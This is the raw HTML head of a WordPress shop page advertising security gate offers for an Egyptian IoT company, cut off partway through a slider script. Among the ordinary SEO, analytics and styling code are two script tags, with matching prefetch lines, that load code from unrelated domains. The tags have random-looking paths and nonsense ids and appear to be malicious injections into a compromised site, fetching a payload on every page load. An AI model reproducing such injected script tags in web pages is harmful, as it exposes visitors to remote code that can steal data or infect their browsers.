

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iotecheg.com/offers/gate-offers/
body_size: 42298
content:
<!DOCTYPE HTML>
<html class="" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">

	<title>Gate Offers - IOT TECHNOLOGIES</title><link rel="stylesheet" href="https://iotecheg.com/wp-content/cache/min/1/bac3e3fa0c2e5706976447ed9208586a.css" media="all" data-minify="1" />

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://iotecheg.com/offers/gate-offers/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IOT TECHNOLOGIES -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gate Offers - IOT TECHNOLOGIES" />
		<meta property="og:url" content="https://iotecheg.com/offers/gate-offers/" />
		<meta property="article:published_time" content="2020-01-08T08:12:21+00:00" />
		<meta property="article:modified_time" content="2020-11-19T10:23:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gate Offers - IOT TECHNOLOGIES" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/iotecheg.com\/offers\/gate-offers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/iotecheg.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/","name":"Home","url":"https:\/\/iotecheg.com\/"},"nextItem":"https:\/\/iotecheg.com\/offers\/#listItem"},{"@type":"ListItem","@id":"https:\/\/iotecheg.com\/offers\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/offers\/","name":"Offers","url":"https:\/\/iotecheg.com\/offers\/"},"nextItem":"https:\/\/iotecheg.com\/offers\/gate-offers\/#listItem","previousItem":"https:\/\/iotecheg.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/iotecheg.com\/offers\/gate-offers\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/offers\/gate-offers\/","name":"Gate Offers","url":"https:\/\/iotecheg.com\/offers\/gate-offers\/"},"previousItem":"https:\/\/iotecheg.com\/offers\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/iotecheg.com\/#organization","name":"IOT TECHNOLOGIES","url":"https:\/\/iotecheg.com\/"},{"@type":"WebPage","@id":"https:\/\/iotecheg.com\/offers\/gate-offers\/#webpage","url":"https:\/\/iotecheg.com\/offers\/gate-offers\/","name":"Gate Offers - IOT TECHNOLOGIES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/iotecheg.com\/#website"},"breadcrumb":{"@id":"https:\/\/iotecheg.com\/offers\/gate-offers\/#breadcrumblist"},"datePublished":"2020-01-08T08:12:21+02:00","dateModified":"2020-11-19T10:23:17+02:00"},{"@type":"WebSite","@id":"https:\/\/iotecheg.com\/#website","url":"https:\/\/iotecheg.com\/","name":"IOT TECHNOLOGIES","inLanguage":"en-US","publisher":{"@id":"https:\/\/iotecheg.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://iotecheg.com/offers/gate-offers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gate Offers - IOT TECHNOLOGIES" />
<meta property="og:url" content="https://iotecheg.com/offers/gate-offers/" />
<meta property="og:site_name" content="IOT TECHNOLOGIES" />
<meta property="article:publisher" content="https://www.facebook.com/iottecheg" />
<meta property="og:image" content="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png" />
<meta property="og:image:secure_url" content="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gate Offers - IOT TECHNOLOGIES" />
<meta name="twitter:image" content="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iotecheg.com/#organization","name":"IoT Tech","url":"https://iotecheg.com/","sameAs":["https://www.facebook.com/iottecheg","https://www.instagram.com/iottech.eg/","https://www.linkedin.com/company/iottecheg","https://www.youtube.com/channel/UCipJB9PIddoN1bcZWDvtQXg"],"logo":{"@type":"ImageObject","@id":"https://iotecheg.com/#logo","inLanguage":"en-US","url":"https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo.png","width":300,"height":196,"caption":"IoT Tech"},"image":{"@id":"https://iotecheg.com/#logo"}},{"@type":"WebSite","@id":"https://iotecheg.com/#website","url":"https://iotecheg.com/","name":"IOT TECHNOLOGIES","inLanguage":"en-US","publisher":{"@id":"https://iotecheg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://iotecheg.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://iotecheg.com/offers/gate-offers/#primaryimage","inLanguage":"en-US","url":"https://iotecheg.com/wp-content/uploads/2020/11/1.png","width":1200,"height":900,"caption":"\u0628\u0648\u0627\u0628\u0627\u062a \u0627\u0645\u0646\u064a\u0629"},{"@type":"WebPage","@id":"https://iotecheg.com/offers/gate-offers/#webpage","url":"https://iotecheg.com/offers/gate-offers/","name":"Gate Offers - IOT TECHNOLOGIES","isPartOf":{"@id":"https://iotecheg.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://iotecheg.com/offers/gate-offers/#primaryimage"},"datePublished":"2020-01-08T08:12:21+00:00","dateModified":"2020-11-19T10:23:17+00:00","potentialAction":[{"@type":"ReadAction","target":["https://iotecheg.com/offers/gate-offers/"]}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="IOT TECHNOLOGIES &raquo; Feed" href="https://iotecheg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IOT TECHNOLOGIES &raquo; Comments Feed" href="https://iotecheg.com/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f6f6f6">
<meta property="og:title" content="Gate Offers">
<meta property="og:type" content="website">
<meta property="og:url" content="https://iotecheg.com/offers/gate-offers/">
<meta property="og:image" content="https://iotecheg.com/wp-content/uploads/2020/11/1-600x450.png">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9V5V3BN0F5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.18';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-9V5V3BN0F5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-9V5V3BN0F5', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://iotecheg.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://iotecheg.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.18' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/iotecheg.com","hash_tracking":"false","v4_id":"G-9V5V3BN0F5"};/* ]]> */
</script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-594be75c3b379b9731588b3eae4aa547.js' id='trp-frontend-compatibility-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public-5d479c29a22cbae9ae5a97bafeaf4913.js' id='woocommerce-product-attachment-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.16.23' id='ultimate-vc-params-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.16.23' id='ultimate-custom-js'></script>
<link rel="https://api.w.org/" href="https://iotecheg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iotecheg.com/wp-json/wp/v2/pages/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iotecheg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iotecheg.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://iotecheg.com/?p=429' />

		<!-- AMS Google Webmaster Tools plugin for WordPress -->
		
		<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/ArbFONTS-Ubuntu-Arabic_B.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/Cairo-Regular.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://iotecheg.com/wp-content/uploads/fonts/ArbFONTS-Ubuntu-Arabic_B.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style><!-- HFCM by 99 Robots - Snippet # 1: GST -->
<!-- Global site tag (gtag.js) - Google Ads: 679568991 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-679568991"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-679568991');
</script>

<!-- /end HFCM by 99 Robots -->
<link rel="alternate" hreflang="en-US" href="https://iotecheg.com/offers/gate-offers/"/>
<link rel="alternate" hreflang="ar" href="https://iotecheg.com/ar/offers/gate-offers/"/>
<link rel="alternate" hreflang="en" href="https://iotecheg.com/offers/gate-offers/"/>
<script>
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://iotecheg.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" />
<meta name="msapplication-TileImage" content="https://iotecheg.com/wp-content/uploads/2019/12/Fav.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
